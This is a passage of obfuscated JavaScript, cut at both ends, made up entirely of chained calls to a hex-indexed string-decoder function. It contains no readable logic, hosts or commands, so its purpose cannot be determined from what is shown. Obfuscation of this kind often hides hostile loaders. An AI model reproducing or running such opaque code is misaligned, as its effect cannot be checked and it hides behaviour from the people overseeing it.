(0x124f)+_0x4cd2c8(0x32de)+_0x4cd2c8(0x26c6)+_0x4cd2c8(0x2b29)+_0x4cd2c8(0x2eb9)+_0x4cd2c8(0x2e85)+_0x4cd2c8(0x1c7b)+_0x4cd2c8(0x2f0e)+_0x4cd2c8(0x1a14)+_0x4cd2c8(0x2d92)+_0x4cd2c8(0x2bfc)+_0x4cd2c8(0xdb0)+_0x4cd2c8(0x2129)+_0x4cd2c8(0x2ee)+_0x4cd2c8(0x8d7)+_0x4cd2c8(0x1fe9)+_0x4cd2c8(0x1689)+_0x4cd2c8(0x1611)+_0x4cd2c8(0x31a0)+_0x4cd2c8(0xc6f)+_0x4cd2c8(0xc2c)+_0x4cd2c8(0x2721)+_0x4cd2c8(0x3ee)+_0x4cd2c8(0x3054)+_0x4cd2c8(0x36aa)+_0x4cd2c8(0x21f7)+_0x4cd2c8(0x1ec0)+_0x4cd2c8(0xa50)+_0x4cd2c8(0x863)+_0x4cd2c8(0x1d98)+_0x4cd2c8(0x8e4)+_0x4cd2c8(0x364a)+_0x4cd2c8(0x33ad)+_0x4cd2c8(0x2bf0)+_0x4cd2c8(0x2cae)+_0x4cd2c8(0x36f3)+_0x4cd2c8(0x2779)+_0x4cd2c8(0xaa9)+_0x4cd2c8(0x2383)+_0x4cd2c8(0x190a)+_0x4cd2c8(0x2f84)+_0x4cd2c8(0x1913)+_0x4cd2c8(0x119f)+_0x4cd2c8(0xdbe)+_0x4cd2c8(0x2361)+_0x4cd2c8(0x356e)+_0x4cd2c8(0x1f77)+_0x4cd2c8(0x1d33)+_0x4cd2c8(0x2d09)+_0x4cd2c8(0xcc0))+(_0x4cd2c8(0x96b)+_0x4cd2c8(0x3393)+_0x4cd2c8(0xc0e)+_0x4cd2c8(0x1cb2)+_0x4cd2c8(0x111f)+_0x4cd2c8(0x2f98)+_0x4cd2c8(0x5c8)+_0x4cd2c8(0x11a6)+_0x4cd2c8(0xd9b)+_0x4cd2c8(0x1bfe)+_0x4cd2c8(0x28a1)+_0x4cd2c8(0x26dc)+_0x4cd2c8(0x39c)+_0x4cd2c8(0x1e8e)+_0x4cd2c8(0x2736)+_0x4cd2c8(0x3ce)+_0x4cd2c8(0x1531)+_0x4cd2c8(0x2cdd)+_0x4cd2c8(0x1bf7)+_0x4cd2c8(0x35b1)+_0x4cd2c8(0x1813)+_0x4cd2c8(0x2b52)+_0x4cd2c8(0x1b6e)+_0x4cd2c8(0x332b)+_0x4cd2c8(0x5dd)+_0x4cd2c8(0x242c)+_0x4cd2c8(0x1ed8)+_0x4cd2c8(0x37e)+_0x4cd2c8(0x2d98)+_0x4cd2c8(0x2b8b)+_0x4cd2c8(0x30cd)+_0x4cd2c8(0x2059)+_0x4cd2c8(0x1401)+_0x4cd2c8(0x10f8)+_0x4cd2c8(0x22f8)+_0x4cd2c8(0x16d0)+_0x4cd2c8(0x1f2b)+_0x4cd2c8(0x14f1)+_0x4cd2c8(0x157c)+_0x4cd2c8(0x1e27)+_0x4cd2c8(0xc55)+_0x4cd2c8(0x2057)+_0x4cd2c8(0x229e)+_0x4cd2c8(0x17f9)+_0x4cd2c8(0x2064)+_0x4cd2c8(0x1cd6)+_0x4cd2c8(0x1011)+_0x4cd2c8(0x1aa9)+_0x4cd2c8(0x1c5)+_0x4cd2c8(0x18c4)+_0x4cd2c8(0x32b2)+_0x4cd2c8(0x1921)+_0x4cd2c8(0x105b)+_0x4cd2c8(0x251)+_0x4cd2c8(0x28c4)+_0x4cd2c8(0x2c51)+_0x4cd2c8(0x1ee0)+_0x4cd2c8(0x23dd)+_0x4cd2c8(0x2797)+_0x4cd2c8(0x31c5)+_0x4cd2c8(0x20f9)+_0x4cd2c8(0x9d7)+_0x4cd2c8(0x120a)+_0x4cd2c8(0x11eb)+_0x4cd2c8(0x206f)+_0x4cd2c8(0x2a1e)+_0x4cd2c8(0x2145)+_0x4cd2c8(0x265)+_0x4cd2c8(0x3662)+_0x4cd2c8(0x35aa)+_0x4cd2c8(0x1a81)+_0x4cd2c8(0x5fe)+_0x4cd2c8(0x31c4)+_0x4cd2c8(0x1b73)+_0x4cd2c8(0x1724)+_0x4cd2c8(0x2429)+_0x4cd2c8(0x1963)+_0x4cd2c8(0x1cd2)+_0x4cd2c8(0x7a1)+_0x4cd2c8(0x73e)+_0x4cd2c8(0x1cd2)+_0x4cd2c8(0x7a1)+_0x4cd2c8(0x15b9)+_0x4cd2c8(0x3607)+_0x4cd2c8(0x14f5)+_0x4cd2c8(0x689)+_0x4cd2c8(0x28f2)+_0x4cd2c8(0x11ba)+_0x4cd2c8(0x2b1a)+_0x4cd2c8(0x18e8)+_0x4cd2c8(0xd16)+_0x4cd2c8(0x2b7e)+_0x4cd2c8(0x287c)+_0x4cd2c8(0x12b0)+_0x4cd2c8(0x28cb)+_0x4cd2c8(0x15eb)+_0x4cd2c8(0x1693)+_0x4cd2c8(0x1f9f)+_0x4cd2c8(0x1f47)+_0x4cd2c8(0x325b))+(_0x4cd2c8(0x33df)+_0x4cd2c8(0x2e11)+_0x4cd2c8(0x5fe)+_0x4cd2c8(0x31c4)+_0x4cd2c8(0x1b73)+_0x4cd2c8(0x1724)+_0x4cd2c8(0xa8d)+_0x4cd2c8(0x1be2)+_0x4cd2c8(0x2888)+_0x4cd2c8(0x1670)+_0x4cd2c8(0x5b8)+_0x4cd2c8(0x350b)+_0x4cd2c8(0x1174)+_0x4cd2c8(0x1b1a)+_0x4cd2c8(0x1ae3)+_0x4cd2c8(0x218)+_0x4cd2c8(0xd01)+_0x4cd2c8(0x2d24)+_0x4cd2c8(0xa36)+_0x4cd2c8(0x120f)+_0x4cd2c8(0x29a9)+_0x4cd2c8(0x1e8d)+_0x4cd2c8(0x2a76)+_0x4cd2c8(0x1aa2)+_0x4cd2c8(0x2968)+_0x4cd2c8(0x1df6)+_0x4cd2c8(0xa18)+_0x4cd2c8(0x1dec)+_0x4cd2c8(0x2df0)+_0x4cd2c8(0x3ed)+_0x4cd2c8(0xb7d)+_0x4cd2c8(0x14be)+_0x4cd2c8(0x1c59)+_0x4cd2c8(0x764)+_0x4cd2c8(0x1c1)+_0x4cd2c8(0x2b72)+_0x4cd2c8(0x2741)+_0x4cd2c8(0x1120)+_0x4cd2c8(0xde9)+_0x4cd2c8(0x3018)+_0x4cd2c8(0x3380)+_0x4cd2c8(0x22ad)+_0x4cd2c8(0x2741)+_0x4cd2c8(0x1120)+_0x4cd2c8(0x35a9)+_0x4cd2c8(0x1991)+_0x4cd2c8(0x158b)+_0x4cd2c8(0x198f)+_0x4cd2c8(0x1967)+_0x4cd2c8(0xf68)+_0x4cd2c8(0x2fd9)+_0x4cd2c8(0x280c)+_0x4cd2c8(0x1555)+_0x4cd2c8(0x2130)+_0x4cd2c8(0x4a6)+_0x4cd2c8(0x932)+_0x4cd2c8(0x23ed)+_0x4cd2c8(0xfd3)+_0x4cd2c8(0x1b1c)+_0x4cd2c8(0xc54)+_0x4cd2c8(0x284d)+_0x4cd2c8(0x3165)+_0x4cd2c8(0x3204)+_0x4cd2c8(0x2866)+_0x4cd2c8(0x24aa)+_0x4cd2c8(0x2d7d)+_0x4cd2c8(0x364)+_0x4cd2c8(0x5fe)+_0x4cd2c8(0x31c4)+_0x4cd2c8(0x1b73)+_0x4cd2c8(0x1724)+_0x4cd2c8(0x2429)+_0x4cd2c8(0x2f15)+_0x4cd2c8(0x675)+_0x4cd2c8(0x193b)+_0x4cd2c8(0x2c97)+_0x4cd2c8(0x27d5)+_0x4cd2c8(0xd8f)+_0x4cd2c8(0xffc)+_0x4cd2c8(0x3267)+_0x4cd2c8(0x730)+_0x4cd2c8(0x282a)+_0x4cd2c8(0x71f)+_0x4cd2c8(0x36d1)+_0x4cd2c8(0x89f)+_0x4cd2c8(0x2421)+_0x4cd2c8(0x805)+_0x4cd2c8(0x2755)+_0x4cd2c8(0x2240)+_0x4cd2c8(0x1cdf)+_0x4cd2c8(0x2421)+_0x4cd2c8(0x15e3)+_0x4cd2c8(0x3507)+_0x4cd2c8(0xef7)+_0x4cd2c8(0x1250)+_0x4cd2c8(0x36f5)+_0x4cd2c8(0x1fce)+_0x4cd2c8(0x704)+_0x4cd2c8(0x445)+_0x4cd2c8(0x335e))+(_0x4cd2c8(0x2907)+_0x4cd2c8(0x1edd)+_0x4cd2c8(0x1fbe)+_0x4cd2c8(0x2cc0)+_0x4cd2c8(0x35b8)+_0x4cd2c8(0x1fbe)+_0x4cd2c8(0x2cc0)+_0x4cd2c8(0x18e6)+_0x4cd2c8(0x31a7)+_0x4cd2c8(0x5f1)+_0x4cd2c8(0x1565)+_0x4cd2c8(0x343e)+_0x4cd2c8(0x2e9)+_0x4cd2c8(0x2be9)+_0x4cd2c8(0x2401)+_0x4cd2c8(0x899)+_0x4cd2c8(0x3469)+_0x4cd2c8(0x10ce)+_0x4cd2c8(0x752)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x2505)+_0x4cd2c8(0x2b87)+_0x4cd2c8(0xb34)+_0x4cd2c8(0x3bc)+_0x4cd2c8(0x1956)+_0x4cd2c8(0x2732)+_0x4cd2c8(0x193a)+_0x4cd2c8(0x1581)+_0x4cd2c8(0x31ca)+_0x4cd2c8(0x1012)+_0x4cd2c8(0x3127)+_0x4cd2c8(0xa49)+_0x4cd2c8(0x1222)+_0x4cd2c8(0x2e1d)+_0x4cd2c8(0x1fd1)+_0x4cd2c8(0x2279)+_0x4cd2c8(0x2eb5)+_0x4cd2c8(0x2288)+_0x4cd2c8(0x343e)+_0x4cd2c8(0x321b)+_0x4cd2c8(0x82c)+_0x4cd2c8(0x902)+_0x4cd2c8(0x1730)+_0x4cd2c8(0x2685)+_0x4cd2c8(0xd02)+_0x4cd2c8(0x32e0)+_0x4cd2c8(0xb93)+_0x4cd2c8(0x1c7)+_0x4cd2c8(0x3607)+_0x4cd2c8(0x3234)+_0x4cd2c8(0x257d)+_0x4cd2c8(0x225b)+_0x4cd2c8(0x3014)+_0x4cd2c8(0x95a)+_0x4cd2c8(0x69a)+_0x4cd2c8(0x28ac)+_0x4cd2c8(0x1dc5)+_0x4cd2c8(0x32ef)+_0x4cd2c8(0x1dd8)+_0x4cd2c8(0x280d)+_0x4cd2c8(0x2401)+_0x4cd2c8(0x899)+_0x4cd2c8(0x3518)+_0x4cd2c8(0x646)+_0x4cd2c8(0x8c8)+_0x4cd2c8(0x2d3a)+_0x4cd2c8(0xa5b)+_0x4cd2c8(0x2ca2)+_0x4cd2c8(0x752)+_0x4cd2c8(0x1851)+_0x4cd2c8(0x2b87)+_0x4cd2c8(0xb34)+_0x4cd2c8(0x3bc)+_0x4cd2c8(0x1956)+_0x4cd2c8(0x2732)+_0x4cd2c8(0x2e21)+_0x4cd2c8(0x16ad)+_0x4cd2c8(0x9bf)+_0x4cd2c8(0x1898)+_0x4cd2c8(0x1f67)+_0x4cd2c8(0x1470)+_0x4cd2c8(0x25db)+_0x4cd2c8(0x6af)+_0x4cd2c8(0x1d4a)+_0x4cd2c8(0x1d6b)+_0x4cd2c8(0x1429)+_0x4cd2c8(0x1d14)+_0x4cd2c8(0xc9e)+_0x4cd2c8(0xd07)+_0x4cd2c8(0x1003)+_0x4cd2c8(0x2f8b)+_0x4cd2c8(0x14f6)+_0x4cd2c8(0x1935)+_0x4cd2c8(0x238f)+_0x4cd2c8(0x1ad9)+_0x4cd2c8(0x1a87)+_0x4cd2c8(0x3089)+_0x4cd2c8(0x357)+_0x4cd2c8(0x286)+_0x4cd2c8(0x13a5))+(_0x4cd2c8(0x175c)+_0x4cd2c8(0x67a)+_0x4cd2c8(0x1297)+_0x4cd2c8(0xf9b)+_0x4cd2c8(0x66f)+_0x4cd2c8(0xc4c)+_0x4cd2c8(0x12f1)+_0x4cd2c8(0x2b3)+_0x4cd2c8(0x20c6)+_0x4cd2c8(0x1a87)+_0x4cd2c8(0x1e25)+_0x4cd2c8(0x29d9)+_0x4cd2c8(0x14c9)+_0x4cd2c8(0x2184)+_0x4cd2c8(0xa40)+_0x4cd2c8(0x26f9)+_0x4cd2c8(0x187)+_0x4cd2c8(0x1688)+_0x4cd2c8(0x3458)+_0x4cd2c8(0x1573)+_0x4cd2c8(0x2956)+_0x4cd2c8(0x58c)+_0x4cd2c8(0x1a87)+_0x4cd2c8(0x3513)+_0x4cd2c8(0x1449)+_0x4cd2c8(0x3541)+_0x4cd2c8(0xf9b)+_0x4cd2c8(0x66f)+_0x4cd2c8(0x16f2)+_0x4cd2c8(0x1e34)+_0x4cd2c8(0x9d1)+_0x4cd2c8(0x3157)+_0x4cd2c8(0x895)+_0x4cd2c8(0xb70)+_0x4cd2c8(0x14bd)+_0x4cd2c8(0x280b)+_0x4cd2c8(0x34e6)+_0x4cd2c8(0x134c)+_0x4cd2c8(0x14bd)+_0x4cd2c8(0x279d)+_0x4cd2c8(0x2821)+_0x4cd2c8(0x20c9)+_0x4cd2c8(0x1ef7)+_0x4cd2c8(0x2e61)+_0x4cd2c8(0x1962)+_0x4cd2c8(0x29b8)+_0x4cd2c8(0x32d8)+_0x4cd2c8(0x23ef)+_0x4cd2c8(0x1506)+_0x4cd2c8(0xd2c)+_0x4cd2c8(0x2ef5)+_0x4cd2c8(0x21a1)+_0x4cd2c8(0xacb)+_0x4cd2c8(0x32cf)+_0x4cd2c8(0x1ae7)+_0x4cd2c8(0x11c6)+_0x4cd2c8(0x2fee)+_0x4cd2c8(0x1fd0)+_0x4cd2c8(0x1acd)+_0x4cd2c8(0x3274)+_0x4cd2c8(0x2284)+_0x4cd2c8(0x21f7)+_0x4cd2c8(0x8e7)+_0x4cd2c8(0x2062)+_0x4cd2c8(0x28e0)+_0x4cd2c8(0xba5)+_0x4cd2c8(0x1fe1)+_0x4cd2c8(0x2e0f)+_0x4cd2c8(0xf94)+_0x4cd2c8(0x36c)+_0x4cd2c8(0x2f36)+_0x4cd2c8(0x349c)+_0x4cd2c8(0x994)+_0x4cd2c8(0x17c9)+_0x4cd2c8(0x316a)+_0x4cd2c8(0x1f7)+_0x4cd2c8(0x25ae)+_0x4cd2c8(0xc5f)+_0x4cd2c8(0x337d)+_0x4cd2c8(0x35e6)+_0x4cd2c8(0x2e07)+_0x4cd2c8(0xc31)+_0x4cd2c8(0x1a3)+_0x4cd2c8(0x154d)+_0x4cd2c8(0x4c9)+_0x4cd2c8(0x2cd5)+_0x4cd2c8(0xfed)+_0x4cd2c8(0xa24)+_0x4cd2c8(0x879)+_0x4cd2c8(0x29fd)+_0x4cd2c8(0x87a)+_0x4cd2c8(0x198)+_0x4cd2c8(0x315c)+_0x4cd2c8(0xbf7)+_0x4cd2c8(0x82e)+_0x4cd2c8(0x214d)+_0x4cd2c8(0x1d8b)+_0x4cd2c8(0x1283)+_0x4cd2c8(0x17ea)+_0x4cd2c8(0x36ef))+(_0x4cd2c8(0x2265)+_0x4cd2c8(0x85f)+_0x4cd2c8(0x1b0e)+_0x4cd2c8(0x1ad)+_0x4cd2c8(0x121f)+_0x4cd2c8(0x1f98)+_0x4cd2c8(0x1efb)+_0x4cd2c8(0x21a4)+_0x4cd2c8(0xb52)+_0x4cd2c8(0x3159)+_0x4cd2c8(0x1170)+_0x4cd2c8(0x3484)+_0x4cd2c8(0x36e9)+_0x4cd2c8(0x30ee)+_0x4cd2c8(0xb8d)+_0x4cd2c8(0x2736)+_0x4cd2c8(0xe8f)+_0x4cd2c8(0x1c43)+_0x4cd2c8(0x2425)+_0x4cd2c8(0x24fa)+_0x4cd2c8(0x194)+_0x4cd2c8(0x1c43)+_0x4cd2c8(0x2425)+_0x4cd2c8(0x6de)+_0x4cd2c8(0x1ae5)+_0x4cd2c8(0x35a8)+_0x4cd2c8(0x2e45)+_0x4cd2c8(0x1409)+_0x4cd2c8(0x2b4a)+_0x4cd2c8(0x925)+_0x4cd2c8(0x2e45)+_0x4cd2c8(0x1409)+_0x4cd2c8(0x21c3)+_0x4cd2c8(0xcc2)+_0x4cd2c8(0x10b6)+_0x4cd2c8(0x31ae)+_0x4cd2c8(0x6cc)+_0x4cd2c8(0x18ab)+_0x4cd2c8(0x1670)+_0x4cd2c8(0x6ba)+_0x4cd2c8(0x322)+_0x4cd2c8(0x33f2)+_0x4cd2c8(0x2337)+_0x4cd2c8(0x8c9)+_0x4cd2c8(0x1d3c)+_0x4cd2c8(0x2bb3)+_0x4cd2c8(0xa24)+_0x4cd2c8(0xcca)+_0x4cd2c8(0x35dd)+_0x4cd2c8(0xb42)+_0x4cd2c8(0x2337)+_0x4cd2c8(0x9b4)+_0x4cd2c8(0x87a)+_0x4cd2c8(0x198)+_0x4cd2c8(0x14b8)+_0x4cd2c8(0x1ee5)+_0x4cd2c8(0x29e6)+_0x4cd2c8(0x30d0)+_0x4cd2c8(0x2dc7)+_0x4cd2c8(0x2d16)+_0x4cd2c8(0x35ac)+_0x4cd2c8(0xdb2)+_0x4cd2c8(0x325c)+_0x4cd2c8(0x11b7)+_0x4cd2c8(0x2fea)+_0x4cd2c8(0x2e1f)+_0x4cd2c8(0x1d3c)+_0x4cd2c8(0x2bb3)+_0x4cd2c8(0x2ce7)+_0x4cd2c8(0x2787)+_0x4cd2c8(0x2b79)+_0x4cd2c8(0x1631)+_0x4cd2c8(0x2f5a)+_0x4cd2c8(0x34be)+_0x4cd2c8(0x1ee5)+_0x4cd2c8(0x29e6)+_0x4cd2c8(0x1258)+_0x4cd2c8(0x2086)+_0x4cd2c8(0x1947)+_0x4cd2c8(0x1f66)+_0x4cd2c8(0x300f)+_0x4cd2c8(0x2bb)+_0x4cd2c8(0x357d)+_0x4cd2c8(0x1258)+_0x4cd2c8(0x1338)+_0x4cd2c8(0x3248)+_0x4cd2c8(0x322)+_0x4cd2c8(0x33f2)+_0x4cd2c8(0x2337)+_0x4cd2c8(0x2f0d)+_0x4cd2c8(0x1749)+_0x4cd2c8(0x2323)+_0x4cd2c8(0x2590)+_0x4cd2c8(0x30d0)+_0x4cd2c8(0xa86)+_0x4cd2c8(0x31d0)+_0x4cd2c8(0x172e)+_0x4cd2c8(0x1947)+_0x4cd2c8(0x12f5)+_0x4cd2c8(0x280))+(_0x4cd2c8(0x1033)+_0x4cd2c8(0x169f)+_0x4cd2c8(0x1c03)+_0x4cd2c8(0x231c)+_0x4cd2c8(0x7b5)+_0x4cd2c8(0x317)+_0x4cd2c8(0x2e75)+_0x4cd2c8(0x2b5f)+_0x4cd2c8(0x261a)+_0x4cd2c8(0x1c16)+_0x4cd2c8(0x2ec7)+_0x4cd2c8(0x258f)+_0x4cd2c8(0x24fd)+_0x4cd2c8(0x13a5)+_0x4cd2c8(0x32f4)+_0x4cd2c8(0x326f)+_0x4cd2c8(0x3452)+_0x4cd2c8(0x1894)+_0x4cd2c8(0x4bb)+_0x4cd2c8(0x2363)+_0x4cd2c8(0x2718)+_0x4cd2c8(0x1f98)+_0x4cd2c8(0xdcf)+_0x4cd2c8(0x137b)+_0x4cd2c8(0xf97)+_0x4cd2c8(0x6f7)+_0x4cd2c8(0x249c)+_0x4cd2c8(0x1bd4)+_0x4cd2c8(0x847)+_0x4cd2c8(0x2ec9)+_0x4cd2c8(0x2db4)+_0x4cd2c8(0x1689)+_0x4cd2c8(0x341f)+_0x4cd2c8(0x336d)+_0x4cd2c8(0xd3b)+_0x4cd2c8(0x2e8b)+_0x4cd2c8(0x2a96)+_0x4cd2c8(0x30d2)+_0x4cd2c8(0x2f1a)+_0x4cd2c8(0x63e)+_0x4cd2c8(0x2641)+_0x4cd2c8(0x6dc)+_0x4cd2c8(0xa2c)+_0x4cd2c8(0x3281)+_0x4cd2c8(0x2a6c)+_0x4cd2c8(0x1464)+_0x4cd2c8(0x2076)+_0x4cd2c8(0x293b)+_0x4cd2c8(0x2ff4)+_0x4cd2c8(0x3050)+_0x4cd2c8(0x164d)+_0x4cd2c8(0x3015)+_0x4cd2c8(0x21d2)+_0x4cd2c8(0x232a)+_0x4cd2c8(0xfa9)+_0x4cd2c8(0xbb4)+_0x4cd2c8(0x6dc)+_0x4cd2c8(0xa2c)+_0x4cd2c8(0x1cc6)+_0x4cd2c8(0x283b)+_0x4cd2c8(0x1df5)+_0x4cd2c8(0xf04)+_0x4cd2c8(0x1da)+_0x4cd2c8(0x1669)+_0x4cd2c8(0xd01)+_0x4cd2c8(0x1fbb)+_0x4cd2c8(0x24d5)+_0x4cd2c8(0x182)+_0x4cd2c8(0x279)+_0x4cd2c8(0x546)+_0x4cd2c8(0x4fa)+_0x4cd2c8(0x1b2)+_0x4cd2c8(0x3185)+_0x4cd2c8(0xdbb)+_0x4cd2c8(0x353d)+_0x4cd2c8(0x271d)+_0x4cd2c8(0x1fa0)+_0x4cd2c8(0xee4)+_0x4cd2c8(0x23e9)+_0x4cd2c8(0x1fd5)+_0x4cd2c8(0xa03)+_0x4cd2c8(0xc63)+_0x4cd2c8(0x1c2a)+_0x4cd2c8(0x3328)+_0x4cd2c8(0x2e70)+_0x4cd2c8(0xf59)+_0x4cd2c8(0x33b9)+_0x4cd2c8(0xdef)+_0x4cd2c8(0x1417)+_0x4cd2c8(0x3567)+_0x4cd2c8(0x33f0)+_0x4cd2c8(0x9e3)+_0x4cd2c8(0x224a)+_0x4cd2c8(0xffc)+_0x4cd2c8(0x2970)+_0x4cd2c8(0x10f2)+_0x4cd2c8(0x3104)+_0x4cd2c8(0x675)+_0x4cd2c8(0x2333)+_0x4cd2c8(0x19b4))+(_0x4cd2c8(0x2bd)+_0x4cd2c8(0x2f15)+_0x4cd2c8(0x675)+_0x4cd2c8(0xe5c)+_0x4cd2c8(0x1eed)+_0x4cd2c8(0x10f2)+_0x4cd2c8(0x1fa)+_0x4cd2c8(0x2f1c)+_0x4cd2c8(0xffc)+_0x4cd2c8(0x34b6)+_0x4cd2c8(0x26c2)+_0x4cd2c8(0x15ce)+_0x4cd2c8(0x2a6c)+_0x4cd2c8(0x10f2)+_0x4cd2c8(0x9b2)+_0x4cd2c8(0x228b)+_0x4cd2c8(0x2d47)+_0x4cd2c8(0xb1c)+_0x4cd2c8(0x18aa)+_0x4cd2c8(0x258)+_0x4cd2c8(0xc98)+_0x4cd2c8(0x215f)+_0x4cd2c8(0xa54)+_0x4cd2c8(0x22a5)+_0x4cd2c8(0x916)+_0x4cd2c8(0x10fa)+_0x4cd2c8(0xc1f)+_0x4cd2c8(0x18aa)+_0x4cd2c8(0x230e)+_0x4cd2c8(0x1fb2)+_0x4cd2c8(0x18aa)+_0x4cd2c8(0x230e)+_0x4cd2c8(0x1d6d)+_0x4cd2c8(0x310a)+_0x4cd2c8(0x1bd9)+_0x4cd2c8(0x1953)+_0x4cd2c8(0xfe5)+_0x4cd2c8(0x220e)+_0x4cd2c8(0x1390)+_0x4cd2c8(0x1471)+_0x4cd2c8(0x3277)+_0x4cd2c8(0x2272)+_0x4cd2c8(0x2260)+_0x4cd2c8(0x1683)+_0x4cd2c8(0x35c5)+_0x4cd2c8(0x37d)+_0x4cd2c8(0xc75)+_0x4cd2c8(0xbb4)+_0x4cd2c8(0x1c4b)+_0x4cd2c8(0x2a57)+_0x4cd2c8(0x2c16)+_0x4cd2c8(0x186e)+_0x4cd2c8(0x264e)+_0x4cd2c8(0x2456)+_0x4cd2c8(0x355b)+_0x4cd2c8(0x3277)+_0x4cd2c8(0x1440)+_0x4cd2c8(0x11c5)+_0x4cd2c8(0x23f9)+_0x4cd2c8(0xfe5)+_0x4cd2c8(0x8cb)+_0x4cd2c8(0x20be)+_0x4cd2c8(0x2783)+_0x4cd2c8(0x131d)+_0x4cd2c8(0x31f2)+_0x4cd2c8(0xfe5)+_0x4cd2c8(0x9c0)+_0x4cd2c8(0x3277)+_0x4cd2c8(0x21f6)+_0x4cd2c8(0x1c27)+_0x4cd2c8(0x615)+_0x4cd2c8(0x2456)+_0x4cd2c8(0x1572)+_0x4cd2c8(0x2a57)+_0x4cd2c8(0x25e7)+_0x4cd2c8(0x255f)+_0x4cd2c8(0x1eb2)+_0x4cd2c8(0xbb4)+_0x4cd2c8(0x2089)+_0x4cd2c8(0x11d0)+_0x4cd2c8(0x20ac)+_0x4cd2c8(0x927)+_0x4cd2c8(0x2c26)+_0x4cd2c8(0x2b36)+_0x4cd2c8(0xa99)+_0x4cd2c8(0x25ab)+_0x4cd2c8(0xa98)+_0x4cd2c8(0x1cd2)+_0x4cd2c8(0x426)+_0x4cd2c8(0x1f9d)+_0x4cd2c8(0x1ca7)+_0x4cd2c8(0xd7b)+_0x4cd2c8(0x31bf)+_0x4cd2c8(0x230a)+_0x4cd2c8(0xcce)+_0x4cd2c8(0x2d2f)+_0x4cd2c8(0x61a)+_0x4cd2c8(0x2f4e)+_0x4cd2c8(0x1cd2)+_0x4cd2c8(0x11d8))+(_0x4cd2c8(0x8b5)+_0x4cd2c8(0x29c7)+_0x4cd2c8(0x1edd)+_0x4cd2c8(0x1fbe)+_0x4cd2c8(0x320)+_0x4cd2c8(0x3ba)+_0x4cd2c8(0x36f6)+_0x4cd2c8(0xd89)+_0x4cd2c8(0x2d2f)+_0x4cd2c8(0x2a7e)+_0x4cd2c8(0xc86)+_0x4cd2c8(0x10f1)+_0x4cd2c8(0x3469)+_0x4cd2c8(0x16ad)+_0x4cd2c8(0x9bf)+_0x4cd2c8(0x1898)+_0x4cd2c8(0x1f67)+_0x4cd2c8(0x287e)+_0x4cd2c8(0x1fbe)+_0x4cd2c8(0x2932)+_0x4cd2c8(0x56e)+_0x4cd2c8(0x335e)+_0x4cd2c8(0x2907)+_0x4cd2c8(0x1edd)+_0x4cd2c8(0x1fbe)+_0x4cd2c8(0x2cc0)+_0x4cd2c8(0x35b8)+_0x4cd2c8(0x1fbe)+_0x4cd2c8(0x2cc0)+_0x4cd2c8(0x216a)+_0x4cd2c8(0x2d2f)+_0x4cd2c8(0x1205)+_0x4cd2c8(0x3051)+_0x4cd2c8(0x335e)+_0x4cd2c8(0x2424)+_0x4cd2c8(0x31d4)+_0x4cd2c8(0x16ad)+_0x4cd2c8(0x122b)+_0x4cd2c8(0x28f9)+_0x4cd2c8(0x202f)+_0x4cd2c8(0x3ae)+_0x4cd2c8(0x1a91)+_0x4cd2c8(0x202f)+_0x4cd2c8(0x67b)+_0x4cd2c8(0x4c5)+_0x4cd2c8(0xc44)+_0x4cd2c8(0x11b2)+_0x4cd2c8(0x182f)+_0x4cd2c8(0xa59)+_0x4cd2c8(0x1f67)+_0x4cd2c8(0x27f0)+_0x4cd2c8(0x1a0e)+_0x4cd2c8(0x260f)+_0x4cd2c8(0x313)+_0x4cd2c8(0x27d2)+_0x4cd2c8(0xf55)+_0x4cd2c8(0xc5c)+_0x4cd2c8(0x2828)+_0x4cd2c8(0x2370)+_0x4cd2c8(0x207f)+_0x4cd2c8(0x2656)+_0x4cd2c8(0x2738)+_0x4cd2c8(0x11eb)+_0x4cd2c8(0x189f)+_0x4cd2c8(0x2a27)+_0x4cd2c8(0xcf7)+_0x4cd2c8(0x346f)+_0x4cd2c8(0x23a7)+_0x4cd2c8(0x308c)+_0x4cd2c8(0x17ab)+_0x4cd2c8(0x16f0)+_0x4cd2c8(0x2ca2)+_0x4cd2c8(0x29be)+_0x4cd2c8(0x1c82)+_0x4cd2c8(0x328b)+_0x4cd2c8(0xc86)+_0x4cd2c8(0xe4f)+_0x4cd2c8(0x8c8)+_0x4cd2c8(0x2d3a)+_0x4cd2c8(0xa5b)+_0x4cd2c8(0x2ca2)+_0x4cd2c8(0x284b)+_0x4cd2c8(0x34b0)+_0x4cd2c8(0x26cb)+_0x4cd2c8(0x2401)+_0x4cd2c8(0x2f60)+_0x4cd2c8(0xe54)+_0x4cd2c8(0x2d3a)+_0x4cd2c8(0x2e7f)+_0x4cd2c8(0x150f)+_0x4cd2c8(0x2e7f)+_0x4cd2c8(0x1905)+_0x4cd2c8(0x26da)+_0x4cd2c8(0x2b03)+_0x4cd2c8(0x16c1)+_0x4cd2c8(0x1e36)+_0x4cd2c8(0x132e)+_0x4cd2c8(0x1787)+_0x4cd2c8(0x1e47)+_0x4cd2c8(0x2953))+(_0x4cd2c8(0xfb4)+_0x4cd2c8(0xe41)+_0x4cd2c8(0x2f15)+_0x4cd2c8(0x3012)+_0x4cd2c8(0x190)+_0x4cd2c8(0x282f)+_0x4cd2c8(0x1f4b)+_0x4cd2c8(0x5d8)+_0x4cd2c8(0x417)+_0x4cd2c8(0x2f15)+_0x4cd2c8(0x2e69)+_0x4cd2c8(0x2d1b)+_0x4cd2c8(0x49b)+_0x4cd2c8(0x36c5)+_0x4cd2c8(0x21d2)+_0x4cd2c8(0x13f9)+_0x4cd2c8(0x2107)+_0x4cd2c8(0x2831)+_0x4cd2c8(0x684)+_0x4cd2c8(0x32f9)+_0x4cd2c8(0x1652)+_0x4cd2c8(0x301f)+_0x4cd2c8(0x1c76)+_0x4cd2c8(0x2f15)+_0x4cd2c8(0x2d07)+_0x4cd2c8(0x2930)+_0x4cd2c8(0x368f)+_0x4cd2c8(0x7d7)+_0x4cd2c8(0x8b5)+_0x4cd2c8(0x3486)+_0x4cd2c8(0x1559)+_0x4cd2c8(0x15d1)+_0x4cd2c8(0x16a2)+_0x4cd2c8(0x1e9a)+_0x4cd2c8(0x6f8)+_0x4cd2c8(0x1652)+_0x4cd2c8(0x301f)+_0x4cd2c8(0x14de)+_0x4cd2c8(0x1ee)+_0x4cd2c8(0xa3b)+_0x4cd2c8(0x3689)+_0x4cd2c8(0xca7)+_0x4cd2c8(0x1168)+_0x4cd2c8(0x2a6c)+_0x4cd2c8(0x2cfa)+_0x4cd2c8(0x30bc)+_0x4cd2c8(0x1334)+_0x4cd2c8(0xb80)+_0x4cd2c8(0x2ee9)+_0x4cd2c8(0x128e)+_0x4cd2c8(0x19f7)+_0x4cd2c8(0x17d1)+_0x4cd2c8(0x1641)+_0x4c